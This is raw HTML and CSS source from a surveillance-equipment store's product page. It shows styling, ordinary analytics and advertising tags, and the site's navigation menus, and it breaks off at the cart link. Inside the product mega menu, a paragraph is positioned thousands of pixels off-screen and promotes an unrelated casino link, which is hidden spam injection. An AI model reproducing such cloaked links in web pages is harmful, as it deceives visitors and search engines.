	box-shadow:none;
	padding: .5em;
}

.products ul {
    padding: 10px;
}


.site-search .widget_product_search input[type=search], .site-search .widget_product_search input[type=text] {
    padding: 1.41575em 1.618em 1.41575em 3.706325903em;
    line-height: 1;
    border: solid 1px #014421;
}

ul.sub-menu li a {
    color: #000!important;
}

.main-navigation ul.menu ul li a:hover, .main-navigation ul.nav-menu ul li a:hover {
    background: #009933;
}

.main-navigation ul li.smm-active ul.sub-menu .smm-mega-menu, .menu-item-has-children .sub-menu {
    border-top: 3px solid #009933;
}

.main-navigation ul.menu>li.menu-item-has-children>a:after, .main-navigation ul.menu>li.page_item_has_children>a:after, .main-navigation ul.nav-menu>li.menu-item-has-children>a:after, .main-navigation ul.nav-menu>li.page_item_has_children>a:after {
    margin-left: 5px;
}




.above-navigation .sc-icons li a {
    font-size: 1.1rem;
    padding: 10px;
    color: #014421;
    display: inline-block;
}

 .pharmacy-primary-navigation {
    background-color: rgba(204,204,204,0.9);
}

.site-branding h1 a {
    color: #262626;
}
/*fix site-header-cart*/
.site-header-cart a.cart-contents::after {
    width: 24px;
    height: auto;
}

#site-navigation a {letter-spacing:-.6px; font-size: 13px;}

ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:after, ul.products li.product .woocommerce-LoopProduct-link .product-thumbnail:before {
    border: 1px solid #014421;
}

ul.products li.product .woocommerce-LoopProduct-link .price span.amount:after {
    border: 1px solid #014421;
}

ul.products li.product .woocommerce-LoopProduct-link h3:after {
    background: #014421;
}

h2.fl-slide-title {margin-bottom: 0 !important}

.btn-special:hover::after {
	    border-color: #000!important;
    background: #fff;
}

.fl-builder-content a:hover {
    color: #fff;
}

.btn-special:hover{
    border-color: #000!important;
    background: #fff;
}
@media screen and (min-width: 780px)
{
.main-navigation ul.menu li.current-menu-ancestor>a, .main-navigation ul.menu li.current-menu-item>a, .main-navigation ul.menu li.current_page_ancestor>a, .main-navigation ul.menu li.current_page_item>a, .main-navigation ul.nav-menu li.current-menu-ancestor>a, .main-navigation ul.nav-menu li.current-menu-item>a, .main-navigation ul.nav-menu li.current_page_ancestor>a, .main-navigation ul.nav-menu li.current_page_item>a, .site-header-cart:hover>li>a {
    color: #014421;
}

.woocommerce-active .site-header .site-header-cart {
    width: 18%;
}

.woocommerce-active .site-header .main-navigation {
    width: 80%;
    margin-right: 15px;
}
	


}

@media screen and (max-width: 780px)
{
	nav.secondary-navigation{
		display: none;
	}
	
}


.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a {
    text-transform: none;
}

.page-template-homepage2 #masthead.site-header, .page-template-template-homepage #masthead.site-header, .page-template-transparent-menu #masthead.site-header {
    position: relative;
    background: #ffffff;
}


.main-navigation ul li a:before {
	display: none;
}

@media screen and (max-width:480px)
{
	
	.navbar-inner-wrapper .col-full {
    margin: 0 5px;
}
	
	ul#menu-top {
    margin: 0;
		text-align: center;
}
	

	
	
.home .above-navigation .sc-icons li a {
    font-size: 1.1rem;
    padding: 10px;
    color: #014421;
    display: inline-block;
}}

.fl-builder-content a:not(.btn-special):hover {
    color: #014421;
}

.pharmacy-site-info-wrapper .sc-icons li a:hover {
    color: #014421 !important;
}

.footer-widget-1,.footer-widget-1 a,.footer-widget-2 {
    color: white !important;
}

.main-navigation ul.nav-menu li.current_page_item>a, .main-navigation ul.nav-menu>li:hover>a {
    color: #014421;
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    background-color: #014421;
}

.sc-icons .fa {color:#014421;}

.pharmacy-secondary-navigation {
    background: #fefefe;
    border-bottom: 1px solid rgba(255, 255, 255, 0.25);
}

nav.secondary-navigation {
    text-align: center;
}

.secondary-navigation a {color:#000 !important;}

#menu-top a:hover {color:#009933 !important;}

.main-navigation ul.nav-menu>li {
    padding: 0;
}

#menu-productnav a {font-size:12.5px;letter-spacing:-.5px;}

#menu-productnav .sub-menu a {color:#000 !important;}

#menu-productnav .sub-menu a:hover {color:#009933 !important;}

.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium {
    width:100% !important;
}

.woocommerce-product-gallery__trigger {
    
    display: none!important;
}
.single-product div.product .woocommerce-product-gallery .zoomImg {
    background-color: #fff;
    display: none!important;
}
.single-product div.product .images a {
    border: 0px solid rgba(0, 0, 0, 0.1);
    padding: .4045em;
}

@media screen and (min-width:768px ){
.headcontact {
    float: right;
    margin: -89px 0 0 0;
text-align:right;
}

.above-navigation{
overflow: visible;
}
}
/*WPPS #CM17289351 JHA */
.woo-social-buttons{
 margin-top: 60px!important;	
}
/*WPPS #CM17289351 JHA end*/

form.woocommerce-ordering {
    z-index: 1;
} 



.blog .product-categories,
.post-template-default div#woocommerce_product_categories-8,
.category div#woocommerce_product_categories-8 {
    display: none;
}

.woocommerce div#categories-10, .woocommerce div#recent-posts-2, .woocommerce div#archives-2 {
	display:none
}
.wc-stripe-error li {
	background-color: #014421 !important;
}

/* New Header By Bold City */
.site-branding {
		width: 25% !important;
		float: left;
	}
	.woocommerce-active .site-header .site-search {
		width: 30% !important;
		float: left;
	}
	.woocommerce-active .site-header .site-search .woocommerce-product-search #woocommerce-product-search-field-0 {
		width: 75%;
		float: left;
		border-radius: 0px;
		padding: 10px 8px 10px 30px;
	}
	.woocommerce-active .site-header .site-search .woocommerce-product-search:before {
		left: 1em;
	}
	.woocommerce-active .site-header .site-search .woocommerce-product-search button {
		width: 25%;
		float: left;
		font-size: 12px;
		padding: .6980469716em 1.41575em;	
	}
	.above-navigation {
		clear: none !important;
		width: 20% !important;
		float: left;
		text-align: right;
	}
	.headcontact {
		margin-top: 0px !important;
		line-height: 1;
	}
	.woocommerce-active .site-header .site-search .woocommerce-product-search, .above-navigation {
		margin-top: 40px;
	}
	.pharmacy-secondary-navigation {
		margin-bottom: 9px;
	}
@media screen and (min-width: 768px) {
	.site-header-cart .cart-contents:after {
		content: "\f07a";
	}
}
	@media screen and (max-width: 1200px) {
		.woocommerce-active .site-header .site-search .woocommerce-product-search #woocommerce-product-search-field-0 {
			width: 100%;
		}
		.woocommerce-active .site-header .site-search .woocommerce-product-search:before {
			left: 1em;
		}
		.woocommerce-active .site-header .site-search .woocommerce-product-search button {
			width: 100%;	
		}
		.woocommerce-active .site-header .site-search .woocommerce-product-search, .above-navigation {
			margin-top: 10px;
		}
	}
	@media screen and (max-width: 992px) {
		.site-branding {
			width: 50% !important;
			float: left;
		}
		.woocommerce-active .site-header .site-search {
			width: 30% !important;
			float: left;
		}
		.navbar-inner-wrapper .above-navigation {
			clear: both !important;
		}
		.above-navigation {
			width: 100% !important;
			float: left;
			text-align: center;
			background: #fff;
		}
		
		
		.headcontact {
			text-align: center;
			float: none;
			margin: 0 auto;
		}
	}
	@media screen and (max-width: 768px) {
		.site-branding {
			width: 100% !important;
			float: none !important;	
		}
		.storefront-primary-navigation {
			clear: both !important;
		}
			.storefront-handheld-footer-bar .site-search .woocommerce-product-search #woocommerce-product-search-field-1 {
		width: 75%;
		float: left;
		border-radius: 0px;
		padding: 10px 8px 10px 30px;
	}
	.storefront-handheld-footer-bar .site-search .woocommerce-product-search:before {
		left: 1em;
	}
	.storefront-handheld-footer-bar .site-search .woocommerce-product-search button {
		width: 25%;
		float: left;
		font-size: 12px;
		padding: .6980469716em 1.41575em;	
	}
		.site-footer a:not(.button):hover {
			color: #000 !important;
		}
	}		</style>
		<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-39946909-2', 'auto');
  ga('send', 'pageview');

</script>
<!-- Global site tag (gtag.js) - Google Ads: 989141593 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-989141593"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-989141593');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FF76B4PDBF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FF76B4PDBF');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '555980264752159'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=555980264752159&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<style>
	.slider-link {
		display: block;
		overflow: visible;
		width: 100%;
		height: 500px;
		z-index: 999;
	}
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-965 custom-background wp-custom-logo wp-theme-storefront wp-child-theme-pharmacy-master theme-storefront fl-builder-2-9-3-1 fl-no-js woocommerce woocommerce-page woocommerce-no-js group-blog left-sidebar woocommerce-active storefront-full-width-content sp-shop-alignment-center">
<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: none; ">
		<div class="col-full">

					<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<section class="pharmacy-secondary-navigation">		    <nav class="secondary-navigation" role="navigation" aria-label="Secondary Navigation">
			    <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-3220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3220"><a href="https://ellipsesecurity.com/">Home</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="https://ellipsesecurity.com/become-a-dealer/">Become A Dealer</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://ellipsesecurity.com/about-us/">About Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://ellipsesecurity.com/faq/">FAQ</a></li>
<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://ellipsesecurity.com/blog/">Blog</a></li>
<li id="menu-item-9662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9662"><a href="https://ellipsesecurity.com/support-ticket/">Support</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://ellipsesecurity.com/contact-us/">Contact Us</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-359"><a href="https://ellipsesecurity.com/shop/">Surveillance Products</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://ellipsesecurity.com/my-account/">My Account</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2443"><a href="https://ellipsesecurity.com/cctv-data-recovery-services/">Data Recovery</a></li>
<li id="menu-item-1737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1737"><a href="https://ellipsesecurity.com/dealer-sign-up/">Dealer Sign Up</a></li>
<li id="menu-item-15953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15953"><a href="https://ellipsesecurity.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>		    </nav><!-- #site-navigation -->
		    </section>		<div class="site-branding">
			<a href="https://ellipsesecurity.com/" class="custom-logo-link" rel="home"><img width="242" height="110" src="https://ellipsesecurity.com/wp-content/uploads/2017/05/cropped-EllipseLogo_BWinv2.png" class="custom-logo" alt="Ellipse Security, Inc." decoding="async" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://ellipsesecurity.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>			</div>
		<div class="above-navigation"><div class="side-shape1"><img src="https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/img/fo-icon-box-shape1.png" /></div>
              <div class="side-shape1 right-icon"><img src="https://ellipsesecurity.com/wp-content/plugins/pharmacy-theme-customizer-master/custom/img/fo-icon-box-shape2.png" /></div><ul class="sc-icons"><li><a href="https://www.facebook.com/ellipsecctv?ref=stream" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/ellipsesecurity" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://ellipsesecurity.net/uploads/0googleplus.jpg" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="https://www.youtube.com/channel/UC-3LN2st-GyRXExQ88EtQhg" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><div class="above-navigation">			<div class="textwidget"><div class="headcontact" style="color: #000; font-size: 20px;"><strong>Call Us Toll Free<br />
877-880-7728</strong></div>
</div>
		</div><div class="storefront-primary-navigation"><section class="pharmacy-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-new-mega-menu" class="menu"><li id="menu-item-17436" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-17436 smm-active menu-item-has-children"><a href="https://ellipsesecurity.com/shop/">All Products</a><ul class="sub-menu">
						<li>
							<div class="smm-mega-menu">
								<div class="smm-row"><div class="smm-span-12 smm-last"><aside id="ellipseproductmenu-3" class="widget ellipseproductmenu">
        <style>
            .five-column-menu {
                display: flex;
            }
            .single-mega-column {
                flex-grow: 1;
                padding: 0 10px !important;	
            }
            .single-mega-column a {
                line-height: 1.4 !important;	
            }
            .main-navigation .single-mega-column ul li a:hover {
                text-decoration: underline;
            }
            .single-mega-column h4 a {
                font-size: 16px !important;
                font-weight: 700 !important;
            }
            .single-mega-column h4 a:hover {
                background: transparent !important;	
            }
            .single-mega-column ul li {
                padding-bottom: 8px !important;	
            }
            .main-navigation ul li.smm-active ul.sub-menu .smm-row {
                max-width: 100% !important;	
            }
            .main-navigation ul.nav-menu ul li {
                border: 0px !important;	
            }
            .single-mega-column ul+h4 {
                margin-top: 20px !important;	
            }
            @media only screen and (min-width: 767px) {
                .main-navigation ul.menu>li, .main-navigation ul.nav-menu>li {
                    margin: 0 20px;	
                }
            }
        </style>
        <div class="five-column-menu">
	<div class="single-mega-column">
		<h4><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/">UNV IP Solutions</a></h4>
		<ul class="sub-menu">
			<li id="menu-item-8177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8177"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniarch-low-cost-ip-solutions/">Uniarch Entry Level IP</a></li>
			<li id="menu-item-7257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7257"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-ndaa-compliant-cameras-and-nvrs/">Uniview NDAA Compliant Cameras and NVRs</a></li>
			<li id="menu-item-7169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7169"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-vms-and-client-software/">Uniview VMS and Client Software</a></li>
			<li id="menu-item-5989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5989"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-ip-accessories/">Uniview IP Accessories</a></li>
			<li id="menu-item-5988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5988"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-nvr/">Uniview NVR</a></li>
			<li id="menu-item-5987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5987"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-ip-ptz-cameras/">Uniview IP PTZ and Multi Sensor Cameras</a></li>
			<li id="menu-item-6296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6296"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-dvr-xvr/">Uniview DVR, XVR</a></li>
			<li id="menu-item-5986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5986"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-ip-cameras/">Uniview IP Cameras</a></li>
			<li id="menu-item-6476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6476"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-thermal-temperature-detection-systems/">Uniview Thermal Temperature Detection</a></li>
			<li id="menu-item-7892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7892"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-access-control-and-face-recognition/">UNV Access Control</a></li>
			<li id="menu-item-7892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7892"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-hd-analog-camers/">Uniview HD Analog Cameras</a></li>
			<li id="menu-item-7892" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7892"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/uniview-surveillance-kits/">Uniview Surveillance Kits</a></li>
		</ul>
<div style="position: absolute; left:-8453px;"><p>For the ultimate in convenience and security with your online casino financial transactions, look for <a href="https://construye-t.org.mx/casino/mastercard/">casinos accepting Mastercard(casino con Mastercard)</a>. Check that both deposits and withdrawals are supported to take full advantage of Mastercard's ease of use.</p></div>
	</div>
	<div class="single-mega-column">
		<h4><a href="https://ellipsesecurity.com/product-category/complete-systems/">Complete Systems</a></h4>
		<ul class="sub-menu">
			<li id="menu-item-2754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2754"><a href="https://ellipsesecurity.com/product-category/complete-systems/high-definition-bnc-systems/">High Definition BNC Systems</a></li>
			<li id="menu-item-2215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2215"><a href="https://ellipsesecurity.com/product-category/complete-systems/ip-camera-systems/">IP Camera Systems</a></li>
			<li id="menu-item-2219" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2219"><a href="https://ellipsesecurity.com/product-category/complete-systems/wireless-and-wifi-systems/">Wireless and WiFi Systems</a></li>
		</ul>
		<h4><a href="https://ellipsesecurity.com/product-category/accessories/access-control-and-door-security/">Access Control</a></h4>
		<ul class="sub-menu">
			<li><a href="https://ellipsesecurity.com/product-category/access-control-and-door-security/access-control-hardware-and-accessories/">Hardware & Accessories</a></li>
			<li><a href="https://ellipsesecurity.com/product-category/access-control-and-door-security/akuvox-smart-door-security/">Akuvox Smart Door Security</a></li>
			<li><a href="https://ellipsesecurity.com/product-category/access-control-and-door-security/tru-view-access-control/">Truview Access Control</a></li>
			<li><a href="https://ellipsesecurity.com/product-category/access-control-and-door-security/uniview-access-control-and-door-security/">Uniview Access Control</a></li>
			<li><a href="https://ellipsesecurity.com/product-category/access-control-and-door-security/zkteco-access-control/">ZKTeco Access Control</a>
		</ul>
	</div>
	<div class="single-mega-column">
		<h4><a href="https://ellipsesecurity.com/product-category/security-cameras/">Security Cameras</a></h4>
		<ul class="sub-menu">
			<li id="menu-item-3527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3527"><a href="https://ellipsesecurity.com/product-category/security-cameras/4k-ip-network-cameras/">4K IP Network Cameras</a></li>
			<li id="menu-item-2227" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2227"><a href="https://ellipsesecurity.com/product-category/security-cameras/high-definition-bnc-cameras/">High Definition BNC Cameras</a></li>
			<li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2228"><a href="https://ellipsesecurity.com/product-category/security-cameras/ip-network-cameras/">IP Network Cameras</a></li>
			<li id="menu-item-2229" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2229"><a href="https://ellipsesecurity.com/product-category/security-cameras/ptz-and-motorized-zoom-cameras/">PTZ and Motorized Zoom Cameras</a></li>
			<li id="menu-item-15568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15568"><a href="https://ellipsesecurity.com/product-category/security-cameras/hanwha-ip-cameras/">Hanwha IP Cameras</a></li>
			<li id="menu-item-4382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4382"><a href="https://ellipsesecurity.com/product-category/security-cameras/cash-register-security-cameras/">Cash Register Cameras</a></li>
			<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="https://ellipsesecurity.com/product-category/security-cameras/explosion-protected-cameras-and-housings/">Explosion Protected Cameras and Housings</a></li>
			<li id="menu-item-3007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3007"><a href="https://ellipsesecurity.com/product-category/security-cameras/license-plate-recognition-and-capture-cameras/">License Plate Recognition and Capture Cameras</a></li>
			<li id="menu-item-3052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3052"><a href="https://ellipsesecurity.com/product-category/security-cameras/stainless-steel-cameras/">Stainless Steel Security Cameras</a></li>
			<li id="menu-item-2226" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2226"><a href="https://ellipsesecurity.com/product-category/security-cameras/covert-and-spy-cameras/">Covert and Spy Cameras</a></li>
			<li id="menu-item-2230" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2230"><a href="https://ellipsesecurity.com/product-category/security-cameras/samsung-kit-cameras/">Samsung Kit Cameras</a></li>
			<li id="menu-item-2231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2231"><a href="https://ellipsesecurity.com/product-category/security-cameras/wireless-wifi-cameras/">Wireless WiFi Cameras</a></li>
		</ul>
	</div>
	<div class="single-mega-column">
		<h4><a href="https://ellipsesecurity.com/product-category/recording-solutions/">Recording</a></h4>
		<ul class="sub-menu">
			<li id="menu-item-15569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15569"><a href="https://ellipsesecurity.com/product-category/recording-solutions/hanwha-nvrs/">Hanwha NVRs</a></li>
			<li id="menu-item-2233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2233"><a href="https://ellipsesecurity.com/product-category/recording-solutions/dvr-accessories/">DVR Accessories</a></li>
			<li id="menu-item-2234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2234"><a href="https://ellipsesecurity.com/product-category/recording-solutions/hard-drives-and-flash-storage/">Hard Drives and Storage</a></li>
			<li id="menu-item-2239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2239"><a href="https://ellipsesecurity.com/product-category/recording-solutions/high-definition-over-coax-dvr/">High Definition over Coax DVR</a></li>
			<li id="menu-item-2244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2244"><a href="https://ellipsesecurity.com/product-category/recording-solutions/ip-network-video-recorder-nvr/">IP Network Video Recorder NVR</a></li>
			<li id="menu-item-2249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2249"><a href="https://ellipsesecurity.com/product-category/recording-solutions/lock-boxes-and-enclosures/">Lock Boxes and Enclosures</a></li>
		</ul>
		<h4><a href="https://ellipsesecurity.com/product-category/alarm-products-and-accessories/">Alarm Products</a></h4>
		<h4><a href="https://ellipsesecurity.com/product-category/accessories/todaair-wireless-and-networking/">Todaair Networking</a></h4>
	</div>
	<div class="single-mega-column">
		<h4><a href="https://ellipsesecurity.com/product-category/accessories/">Accessories</a></h4>
		<ul class="sub-menu">
			<li id="menu-item-2807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2807"><a href="https://www.ellipsesecurity.com/product-category/accessories/ir-illuminators/">IR Iluminators</a></li>
			<li id="menu-item-2251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2251"><a href="https://ellipsesecurity.com/product-category/accessories/audio-equipment/">Audio Surveillance</a></li>
			<li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2254"><a href="https://ellipsesecurity.com/product-category/accessories/brackets-and-housings/">CCTV Brackets and Housings</a></li>
			<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2255"><a href="https://ellipsesecurity.com/product-category/accessories/installation-tools/">CCTV Installation Tools</a></li>
			<li id="menu-item-2256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2256"><a href="https://ellipsesecurity.com/product-category/accessories/power-supplies-and-adapters/">CCTV Power Supplies and Adapters</a></li>
			<li id="menu-item-2261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2261"><a href="https://ellipsesecurity.com/product-category/accessories/connectors-and-adapters/">Connectors and Adapters</a></li>
			<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2262"><a href="https://ellipsesecurity.com/product-category/accessories/ip-network-accessories-and-switches/">IP Network Accessories and Switches</a></li>
			<li id="menu-item-2263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2263"><a href="https://ellipsesecurity.com/product-category/accessories/cables/">Premium Cables</a></li>
			<li id="menu-item-2268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2268"><a href="https://ellipsesecurity.com/product-category/accessories/security-monitors/">Security Monitors and Accessories</a></li>
			<li id="menu-item-2269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2269"><a href="https://ellipsesecurity.com/product-category/accessories/shoplifting-and-atm-supplies/">Shoplifting and ATM Supplies</a></li>
			<li id="menu-item-2271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2271"><a href="https://ellipsesecurity.com/product-category/accessories/video-baluns/">Video Baluns</a></li>
			<li id="menu-item-2273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2273"><a href="https://ellipsesecurity.com/product-category/accessories/video-converters-adapters-and-splitters/">Video Converters, Adapters, and Splitters</a></li>
			<li id="menu-item-2274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2274"><a href="https://ellipsesecurity.com/product-category/accessories/warning-signs-and-stickers/">Warning Signs and Stickers</a></li>
			<li id="menu-item-2275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2275"><a href="https://ellipsesecurity.com/product-category/accessories/wireless-and-wifi-equipment/">Wireless and WiFi Equipment</a></li>
		</ul>
		
		
	</div>
</div></aside></div></div>
							</div>
						</li>
					</ul></li>
<li id="menu-item-17457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17457"><a href="https://ellipsesecurity.com/product-category/ndaa-compliant-products/">NDAA Products</a></li>
<li id="menu-item-17454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17454"><a href="https://ellipsesecurity.com/become-a-dealer/">Become A Dealer</a></li>
<li id="menu-item-17455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17455"><a href="https://ellipsesecurity.com/product-category/clearance-items/">Clearance</a></li>
<li id="menu-item-17456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17456"><a href="https://ellipsesecurity.com/support-ticket/">Support</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-5933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5933"><a href="https://ellipsesecurity.com/product-category/uniview-ip-solutions/">UNV IP Solutions</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2342"><a href="https://ellipsesecurity.com/product-category/complete-systems/">COMPLETE SYSTEMS</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2343"><a href="https://ellipsesecurity.com/product-category/security-cameras/">SECURITY CAMERAS</a></li>
<li id="menu-item-23013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23013"><a href="https://ellipsesecurity.com/product-category/ndaa-compliant-products/">NDAA COMPLIANT PRODUCTS</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2344"><a href="https://ellipsesecurity.com/product-category/recording-solutions/">RECORDING</a></li>
<li id="menu-item-23012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23012"><a href="https://ellipsesecurity.com/product-category/alarm-products-and-accessories/">ALARM PRODUCTS</a></li>
<li id="menu-item-2345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2345"><a href="https://ellipsesecurity.com/product-category/accessories/">ACCESSORIES</a></li>
<li id="menu-item-2346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2346"><a href="https://ellipsesecurity.com/product-category/accessories/access-control-and-door-security/">ACCESS CONTROL</a></li>
<li id="menu-item-17652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17652"><a href="https://ellipsesecurity.com/product-category/clearance-items/">CLEARANCE</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://ellipsesecurity.com/cart/" title="View your shopping cart">
				&#036;0.00 <span class="count">0</span>
			</a>
